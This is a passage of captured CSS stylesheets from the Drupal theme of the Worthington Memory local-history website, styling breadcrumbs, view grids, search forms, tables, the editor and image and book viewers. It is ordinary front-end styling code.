  margin-right: 0.375rem;
  display: inline-block;
}

.breadcrumb__title, .breadcrumb__list, .breadcrumb__list-item {
  margin: 0;
  padding: 0;
}

.breadcrumb__list {
  display: inline-block;
}

.breadcrumb__list-item {
  list-style: none;
}

.breadcrumb__list-item:before {
  font-family: inherit;
  content: "\00BB";
  display: inline-block;
  padding: 0;
  margin-right: 0.375rem;
  text-align: center;
}

[dir="rtl"] .breadcrumb__list-item:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-loaded .breadcrumb__list-item:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  font-size: 12px;
}

[dir="rtl"] .fa-loaded .breadcrumb__list-item:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.breadcrumb__link {
  text-decoration: none;
}

.is-vertical .breadcrumb__title {
  display: block;
}

.is-vertical .breadcrumb__title:before, .is-vertical .breadcrumb__list-item:before {
  display: inline-block;
  text-align: left;
  margin-right: 0.5rem;
}

.is-horizontal .breadcrumb__title {
  display: inline-block;
}

.is-horizontal .breadcrumb__list-item {
  display: inline;
}

.is-horizontal .breadcrumb__list-item {
  margin-right: 0.375rem;
  display: inline-block;
}

.is-horizontal .breadcrumb__list-item:first-child:before {
  display: none;
}

.is-horizontal .breadcrumb__link {
  display: inline-block;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .no-js .breadcrumb__list-item:first-child:before {
    content: "";
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .no-js .breadcrumb__title, .no-js .breadcrumb__list, .no-js .breadcrumb__list-item {
    display: inline-block;
  }
  .no-js .breadcrumb__list-item:first-child:before {
    content: "";
    display: none;
  }
}
/*# sourceMappingURL=block--breadcrumb.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/views.css?t8wtii
body_size: 21870
content:
@charset "UTF-8";
/**
 * Views
Note: Includes bug fix flex-basis bug per
https://github.com/philipwalton/flexbugs#7-flex-basis-doesnt-account-for-box-sizingborder-box
 ============================================================================ */
.view-content .item-list > ul {
  padding: 0;
}

.views-view-grid .views-row {
  margin-bottom: 1.25em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.horizontal .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.vertical .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.cols-2 .views-col, .views-view-grid.cols-4 .views-col, .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col, .views-view-grid.cols-6 .views-col, .views-view-grid.cols-8 .views-col, .views-view-grid.cols-10 .views-col, .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.cols-2 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
  .views-view-grid.cols-4 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 25%;
  }
  .views-view-grid.cols-6 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 16.66667%;
  }
  .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 8.33333%;
  }
  .views-view-grid.cols-8 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 12.5%;
  }
  .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 20%;
  }
  .views-view-grid.cols-10 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 10%;
  }
}

.views-view-grid .node {
  margin-bottom: 0;
  display: inline-block;
  height: 100%;
  width: 100%;
}

.views-align-left {
  text-align: left;
}

.views-align-right {
  text-align: right;
}

.views-align-center {
  text-align: center;
}

.view-empty:not(:empty) {
  margin-bottom: 1.25rem;
}

.view-empty:not(:empty) .links {
  list-style: none;
  margin: 1rem 0;
  padding: 0;
}

.view-empty:not(:empty) .links a[href="/node/add"] {
  max-width: 100%;
  width: auto;
  position: relative;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  font-weight: 400;
  white-space: nowrap;
  height: 2rem;
  padding: 0 0.625rem;
  display: inline-block;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  text-decoration: none;
}

.view-empty:not(:empty) .links a[href="/node/add"]:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  vertical-align: middle;
  font-size: 0.75rem;
  padding-right: 0.25rem;
  line-height: 2rem;
  display: none;
}

.fa-loaded .view-empty:not(:empty) .links a[href="/node/add"]:before {
  display: inline-block;
}

.view-comments-recent .item-list__item,
.view-content-recent .item-list__item {
  margin-bottom: 0.625rem;
}

.view-comments-recent .item-list__item span,
.view-content-recent .item-list__item span {
  display: block;
}

.view-comments-recent .item-list__item .views-field-changed,
.view-content-recent .item-list__item .views-field-changed {
  font-size: 0.75rem;
  line-height: 1;
}

.view-header {
  margin-bottom: 1rem;
}

.pr-main .views-exposed-form, .pr-content-prefix .views-exposed-form {
  background-color: #ededee;
  padding: 0.75rem;
  font-size: 0.75rem;
  font-family: Montserrat, sans-serif;
}

.pr-main .views-exposed-form .form-actions, .pr-content-prefix .views-exposed-form .form-actions {
  float: left;
  clear: none;
  margin-top: 1.5rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 2.625rem;
    margin-bottom: 0.75rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 0.625rem;
    margin-bottom: 0.625rem;
  }
}

header #views-exposed-form-solr-search-content-block-search label {
  margin: 0 !important;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search label {
    position: absolute !important;
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    word-wrap: normal;
    font: 0/0 a;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search label {
    display: initial;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-item-search {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-actions {
  float: left;
  clear: none;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin-top: 0.5rem;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-submit {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 0;
  width: 2rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  cursor: pointer;
  background-image: url(../images/search-icon.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 0;
  background-size: contain;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-submit {
    margin: 2.25rem 0 0 0;
  }
}

header #views-exposed-form-solr-search-content-block-search .button {
  color: #ffffff;
  background-color: #005596;
  border-color: #005596;
  opacity: 1;
}

header #views-exposed-form-solr-search-content-block-search input {
  font-family: Lora, serif;
  font-style: italic;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search input {
    margin-top: 0.5rem;
  }
}

.path-frontpage .l-main .l-rw {
  padding: 0;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (max-width: 45em) {
  .path-frontpage .l-main .l-rw {
    max-width: 100%;
  }
}

.path-frontpage .l-main .l-rw .l-r {
  padding: 0;
}

@media screen and (max-width: 45em) {
  .path-frontpage .node--view-mode-promo-hero .atl__lr {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.path-frontpage .view-display-id-page_hero_featured {
  position: relative;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .atl__lc.lc-2 > p {
    display: inline;
  }
}

.path-frontpage .view-display-id-page_hero_featured .deck {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .2rem;
  font-weight: 500;
  font-size: 1.25rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: none;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: initial;
    width: 100%;
    position: absolute;
    top: -2.6rem;
    left: 0;
  }
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image img {
    -webkit-filter: grayscale(1) brightness(0.6);
            filter: grayscale(1) brightness(0.6);
  }
}

@media screen and (max-width: 45em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    padding: 0 1rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    background-color: #ededee;
    padding: 1.25rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    z-index: 9;
    position: relative;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 2.6rem;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity img {
  width: 100%;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-type-image figure {
  margin-bottom: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem 1.25rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-hero-slogan {
    padding-bottom: 1.25rem;
    border-bottom: 1px #636466 solid;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity h3 {
  margin: 0;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date {
  padding-top: 1rem;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date p, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__items, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__item {
  display: inline;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .field-taxonomy-term--field-promo-image img, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .field-taxonomy-term--field-promo-image img {
  width: 100%;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .views-field-nid, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .views-field-nid {
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.path-frontpage .pr-subfeatures .view-header {
  border-bottom: 1px solid black;
  padding-bottom: 10px;
}

.path-frontpage .pr-subfeatures .view-header h2 {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    float: right;
    margin-top: -3rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    display: none;
  }
}

.path-frontpage .pr-content-suffix .more-link, .path-frontpage .pr-subfeatures .more-link {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a, .path-frontpage .pr-subfeatures .more-link a {
  text-decoration: none;
  padding-right: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a:hover, .path-frontpage .pr-content-suffix .more-link a:focus, .path-frontpage .pr-content-suffix .more-link a:active, .path-frontpage .pr-subfeatures .more-link a:hover, .path-frontpage .pr-subfeatures .more-link a:focus, .path-frontpage .pr-subfeatures .more-link a:active {
  text-decoration: underline;
  color: #005596;
}

.path-frontpage .pr-content-suffix .more-link a:after, .path-frontpage .pr-subfeatures .more-link a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\3e";
  font-size: 0.75rem;
  display: inline-block;
  padding-left: .5rem;
}

.views-view-table {
  width: 100%;
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .l-main .views-exposed-form .form-type-textfield input {
    width: 14rem;
  }
  .l-main .views-exposed-form .form-select {
    max-width: 10rem;
    margin-right: 0 !important;
  }
}

.l-main .views-exposed-form .description {
  line-height: 1.2;
}

.l-main .views-exposed-form .form-item-keywords, .l-main .views-exposed-form .form-item-keywords-news, .l-main .views-exposed-form #edit-birth-wrapper, .l-main .views-exposed-form .form-item-birth-min, .l-main .views-exposed-form .form-item-birth-max {
  margin-bottom: 0;
}

.l-main .views-exposed-form .form-item-birth-min label, .l-main .views-exposed-form .form-item-birth-max label, .l-main .views-exposed-form .form-item-date-min label, .l-main .views-exposed-form .form-item-date-max label {
  position: relative;
  bottom: -1.75rem;
  font-weight: 400;
}

.l-main .views-exposed-form #edit-birth-min, .l-main .views-exposed-form #edit-birth-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max {
  float: left;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-max {
  position: relative;
  bottom: 1.5rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-sort-order {
    clear: both;
  }
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-graphic {
  clear: both;
}

.l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.view-solr-search-content .views-row {
  margin-bottom: 26px !important;
}

.view-solr-search-content .field--search-api-excerpt strong {
  background-color: #e7f0f6;
}

.block-facet--checkbox ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.block-facet--checkbox .facet-item {
  position: relative;
}

.block-facet--checkbox .facet-item .facets-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  height: 1.25rem;
}

.block-facet--checkbox li label {
  padding-left: 1rem;
  display: inline-block;
  position: relative;
  text-wrap: wrap;
  font-weight: 400;
  margin-left: 6px;
}

.view-display-id-page_places .view-rows > ul {
  list-style-type: none;
  padding-left: 0;
}

.view-display-id-page_places .view-rows > ul > li {
  padding: 0 0 0.625rem 0;
}

.view-display-id-page_places .view-rows > ul ul {
  margin: 0.625rem 0 0.625rem 1rem;
  padding-left: 1.25rem;
  list-style-type: disc;
}

.view-id-section_explore .view-grouping:first-of-type p.top-link, .view-id-section_explore .view-grouping:nth-of-type(2) p.top-link {
  display: none;
}

.view-id-section_explore .top-link {
  font-family: Montserrat, sans-serif;
  text-align: right;
}

.view-id-section_explore .top-link a {
  text-decoration: none;
}
/*# sourceMappingURL=views.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii
body_size: 1127
content:
@charset "UTF-8";
/**
 * Basic styles to support the Responsive Tables jQuery feature.
 *  - to enable responsive tables turn on the extension in your
 *    themes appearance settings and apply the class 'responsive-enabled'
 *    to any tables you want to make responsive.
 ============================================================================ */
.responsive-table {
  position: relative;
  margin: 0 0 1.25rem;
}

.responsive-table__scroll {
  width: 100%;
  overflow-x: auto;
}

.responsive-table__scroll::-webkit-scrollbar-thumb {
  border-radius: 8px;
  border: 3px solid #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

.responsive-table__message {
  font-size: 0.75rem;
}

.responsive-table__message em:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  margin: 0;
  padding: 0 0.1875rem;
  width: 1rem;
  display: none;
}

.fa-loaded .responsive-table__message em:after {
  display: inline-block;
}

[dir="rtl"] .responsive-table__message em:after {
  content: "";
}

.responsive-table table {
  margin-bottom: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  th.priority-low,
  td.priority-low,
  th.priority-medium,
  td.priority-medium {
    display: none;
  }
}

table.responsive-enabled {
  width: 100%;
}
/*# sourceMappingURL=responsive-tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii
body_size: 847
content:
/**
 * CKEditor
 *  - brutal overrides to style the CKEditor to match the theme.
 *  - colors are in the _color.scss file (near the bottom).
 * This file loads as an library override of Stable, see the info.yml file.
 ============================================================================ */
.cke_chrome {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border: 1px solid !important;
  border-top: 1px solid !important;
  border-bottom: 1px solid !important;
}

.cke_top {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-bottom: 1px solid !important;
  background-image: none !important;
}

.cke_bottom {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-top: 1px solid !important;
  background-image: none !important;
}

textarea.cke_source {
  padding: 0.5em !important;
  font-family: "Courier New", Courier, monospace !important;
  font-size: 14px !important;
}

a.cke_path_item,
span.cke_path_empty {
  text-shadow: none !important;
}
/*# sourceMappingURL=ckeditor.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii
body_size: 471
content:
/**
 * Fields added by Display Suite
 ============================================================================ */
.field-node--node-link {
  clear: both;
}

.field-node--node-link:before, .field-node--node-link:after {
  content: " ";
  display: table;
}

.field-node--node-link:after {
  clear: both;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .field-node--node-link {
    float: right;
  }
  .field-node--node-link .field__item {
    margin: 0 0 0 16px;
  }
  [dir="rtl"] .field-node--node-link .field__item {
    margin: 0 16px 0 0;
  }
}
/*# sourceMappingURL=display-suite-fields.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii
body_size: 4875
content:
/**
 * Media viewers
 *  
 ============================================================================ */
/**
OpenSeadragon viewer theming
**/
.openseadragon-canvas canvas {
  background: #000000 !important;
}

div[id^="navigator"].displayregion {
  border: 2px solid #f37321 !important;
  background: rgba(240, 186, 81, 0.5) !important;
}

.openseadragon-container > div > div img {
  display: none;
}

.openseadragon-container > div > div [title^='Zoom in'], .openseadragon-container > div > div [title^='Zoom out'], .openseadragon-container > div > div [title^='Go home'], .openseadragon-container > div > div [title^='Toggle full page'] {
  height: 2rem;
  margin: 1rem 0 !important;
}

.openseadragon-container > div > div [title^='Zoom in']:before, .openseadragon-container > div > div [title^='Zoom out']:before, .openseadragon-container > div > div [title^='Go home']:before, .openseadragon-container > div > div [title^='Toggle full page']:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  padding: .5rem;
  background-color: #005596;
  color: #ffffff;
  border-radius: 25%;
  margin: .25rem;
}

.openseadragon-container > div > div [title^='Zoom in']:hover:before, .openseadragon-container > div > div [title^='Zoom in']:focus:before, .openseadragon-container > div > div [title^='Zoom out']:hover:before, .openseadragon-container > div > div [title^='Zoom out']:focus:before, .openseadragon-container > div > div [title^='Go home']:hover:before, .openseadragon-container > div > div [title^='Go home']:focus:before, .openseadragon-container > div > div [title^='Toggle full page']:hover:before, .openseadragon-container > div > div [title^='Toggle full page']:focus:before {
  background-color: #f37321;
  cursor: pointer;
}

.openseadragon-container > div > div [title^='Zoom in']:before {
  content: "\2b";
}

.openseadragon-container > div > div [title^='Zoom out']:before {
  content: "\f068";
}

.openseadragon-container > div > div [title^='Go home']:before {
  content: "\f0e2";
}

.openseadragon-container > div > div [title^='Toggle full page']:before {
  content: "\f31e";
}

/**
Internet Archive book reader theming
**/
/* Loading glyph in background of Colorbox container */
#scrapbook-viewer-book-colorbox-content {
  background-color: #000000;
  background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="%23FFFFFF" d="M296 64L297.3 97.1C252.5 101.6 211.6 119.3 178.5 146.3L156 122L122 156L146.4 178.5C119.4 211.6 101.7 252.5 97.2 297.3L64 296L64 344L97.1 342.7C101.6 387.5 119.3 428.4 146.3 461.5L122 484L156 518L178.5 493.6C211.6 520.6 252.5 538.3 297.3 542.8L296 575.9L344 575.9L342.7 542.8C387.5 538.3 428.4 520.6 461.5 493.6L484 518L518 484L493.6 461.5C520.6 428.4 538.3 387.5 542.8 342.7L575.9 344L575.9 296L542.8 297.3C538.3 252.5 520.6 211.6 493.6 178.5L518 156L484 122L461.5 146.4C428.4 119.4 387.5 101.7 342.7 97.2L344 64L296 64zM211.2 458.3L265.9 399.3C276.6 406.7 289 411.9 302.3 414.4L299.2 494.8C266.2 490.9 236.1 477.9 211.3 458.4zM240.7 374.1L181.6 428.8C162.1 404 149.1 373.8 145.2 340.9L225.6 337.8C228.1 351.1 233.3 363.4 240.7 374.2zM145.2 299.1C149.1 266.1 162.1 236 181.6 211.2L240.7 265.9C233.3 276.6 228.1 289 225.6 302.3L145.2 299.2zM320 272C346.5 272 368 293.5 368 320C368 346.5 346.5 368 320 368C293.5 368 272 346.5 272 320C272 293.5 293.5 272 320 272zM265.9 240.7L211.2 181.6C236 162.1 266.2 149.1 299.1 145.2L302.2 225.6C288.9 228.1 276.6 233.3 265.8 240.7zM340.9 145.2C373.9 149.1 404 162.1 428.8 181.6L374.1 240.7C363.3 233.3 351 228.1 337.7 225.6L340.8 145.2zM428.8 458.3C404 477.8 373.8 490.8 340.9 494.7L337.8 414.3C351.1 411.8 363.4 406.6 374.2 399.2L428.9 458.2zM458.3 428.8L399.3 374.1C406.7 363.3 411.9 351 414.4 337.7L494.8 340.8C490.9 373.8 477.9 403.9 458.4 428.7zM458.3 211.2C477.8 236 490.8 266.2 494.7 299.1L414.3 302.2C411.8 288.9 406.6 276.6 399.2 265.8L458.2 211.1z"/><animateTransform attributeName="transform" begin="0s" dur="5s" type="rotate" from="0" to="360" repeatCount="indefinite" /></svg>');
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

.BRcontrols .controls button {
  background-color: #005596;
  color: #ffffff;
  margin: 0 3px;
}

.BRcontrols .controls button:hover {
  background-color: #f37321;
}

.BRicon .icon {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.BRicon .icon.icon-left-arrow:before {
  content: "\f053";
}

